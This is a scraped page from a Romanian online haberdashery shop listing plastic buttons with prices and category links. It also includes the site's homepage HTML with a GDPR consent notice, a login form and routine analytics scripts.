			<img src="https://www.emidale.ro/_galerie/produse/2905/medium/nasturi-cu-doua-gauri-411344-100-bucp-1.jpg" width="213" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri 4113/44 (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 4113/44 (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="65.49">65,49 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0312-405024-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1649/medium/nasturi-cu-doua-gauri-0312-405024-100-1.jpg" width="280" height="210" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri 0312-4050/24 (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0312-4050/24 (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-plastic-metalizati-marime-28-a" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4706/medium/nasturi-plastic-metalizati-marime-28-a-10.jpg" width="278" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi Plastic Metalizati, Marime 28, Antic Brass (100 buc/pachet) Cod: JU870" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic Metalizati, Marime 28, Antic Brass (100 buc/pachet) Cod: JU870</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="7.71">7,71 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0312-033440-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2594/medium/nasturi-cu-doua-gauri-0312-033440-100-2.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri 0312-0334/40 (100 buc/punga) Culoare: Alb, Negru " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0312-0334/40 (100 buc/punga) Culoare: Alb, Negru </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="51.65">51,65 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0312-033432-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2590/medium/nasturi-cu-doua-gauri-0312-033432-100-2.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Doua Gauri 0312-0334/32 (100 buc/punga) Culoare: Alb, Negru " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0312-0334/32 (100 buc/punga) Culoare: Alb, Negru </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="33.28">33,28 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-0313-130024-100-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1668/medium/nasturi-cu-patru-gauri-0313-130024-100-1-2.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Nasturi cu Patru Gauri 0313-1300/24 (100 buc/punga) Culoare: Alb, Negru" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru Gauri 0313-1300/24 (100 buc/punga) Culoare: Alb, Negru</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="9.32">9,32 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
 		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	<div class="ProdRecomandate">
<span class="spanh2">Categorii recomandate</span>
<span id="scrollLeft2" class="NavLeft"/></span>
<span id="scrollRight2" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec2">
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/371_categorie.png" width="1501" height="1976" itemprop="image" alt="Nasturi cu Picior Nasturi cu Picior" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/314_categorie.png" width="1833" height="2216" itemprop="image" alt="Nasturi din Plastic Nasturi din Plastic" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi din Plastic</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/412_categorie.png" width="1605" height="1924" itemprop="image" alt="Nasturi Bluze si Camasi Nasturi Bluze si Camasi" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Bluze si Camasi</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/6272_categorie.png" width="564" height="564" itemprop="image" alt="Nasturi Sidef Nasturi Sidef" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Sidef</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/6434_categorie.png" width="900" height="1326" itemprop="image" alt="Nasturi cu Strasuri si Perle Nasturi cu Strasuri si Perle" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Strasuri si Perle</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/5141_categorie.png" width="1516" height="1880" itemprop="image" alt="Nasturi plastic Copii Nasturi plastic Copii" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi plastic Copii</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/313_categorie.png" width="1505" height="1884" itemprop="image" alt="Nasturi Metalizati Nasturi Metalizati" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/318_categorie.png" width="800" height="910" itemprop="image" alt="Nasturi de Imbracat Nasturi de Imbracat" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi de Imbracat</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/606_categorie.png" width="1508" height="1908" itemprop="image" alt="Nasturi Metalici Nasturi Metalici" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalici</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/7187_categorie.png" width="960" height="720" itemprop="image" alt="Nasturi Decorativi din Cocos Nasturi Decorativi din Cocos" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Decorativi din Cocos</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/603_categorie.png" width="965" height="1182" itemprop="image" alt="Nasturi Decorativi din Lemn Nasturi Decorativi din Lemn" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Decorativi din Lemn</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/427_categorie.png" width="1605" height="1748" itemprop="image" alt="Cutii Nasturi Cutii Nasturi" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Cutii Nasturi</span>

</a> 
		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	     


<div class="Clear"></div>
</div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
	
<script>
   gtag('event', 'view_item', {
  "items": [
    {
      "id": "3870/48",
      "name": "Nasturi cu Doua Gauri 3870/48 (50 buc/punga)",
      "list_name": "Search Results",
      "brand": "",
      "category": "Nasturi din Plastic",
      "list_position": 1,
      "price": '32.7547'
    }
  ]
});
    

</script>
	<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_themes/theme1/fonts/font-awesome.css
body_size: 17912
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>			Mercerie si Accesorii Engros pentru Croitorie</title>
<meta name="description" content="Emidale este lider in Romania, pe piata de accesorii vestimentare inca din 1992, acum si in varianta de mercerie online!" />

    <link rel="canonical" href="https://www.emidale.ro/" />
        

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0722.609.312 / 0723.531.822 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div><script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

	<div class="CartOverlay"></div>	
<div class="ShopButt">
